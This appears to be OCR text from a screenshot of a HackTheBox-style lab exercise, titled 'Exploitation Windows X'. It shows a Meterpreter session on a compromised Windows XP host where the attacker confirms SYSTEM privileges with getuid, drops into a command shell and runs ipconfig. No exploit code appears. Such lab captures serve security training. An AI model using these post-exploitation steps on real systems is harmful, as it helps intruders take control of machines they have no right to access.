 Exploitation Windows X...
root@HackTheBoxLinux:...
root@HackTheBoxLinux:...
01:26 AM
root@HackTheBoxLinux: ~
File Actions Edit View Help
root@HackTheBoxLinux: ~
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>^Z
Background channel 1? [y/N]  y
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > who
[-] Unknown command: who.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 128 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
C:\WINDOWS\system32>cd ..